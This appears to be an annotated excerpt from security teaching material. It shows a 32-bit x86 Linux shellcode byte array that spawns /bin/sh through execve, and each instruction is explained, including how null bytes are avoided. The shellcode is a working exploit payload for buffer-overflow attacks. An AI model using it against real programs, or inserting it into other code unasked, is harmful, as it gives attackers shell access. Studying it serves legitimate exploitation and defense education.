 const char code[] =
"\x31\xc0" /* xorl %eax,%eax */ ◄ %eax = 0 (avoid 0 in code)
"\x50" /* pushl %eax */ ◄ set end of string “/bin/sh”
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */ ← set %ebx
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */ ← set %ecx
"\x99" /* cdq */ ← set %edx
"\xb0\x0b" /* movb $0x0b,%al */ ← set %eax
"\xcd\x80" /* int $0x80 */ ← invoke execve()
;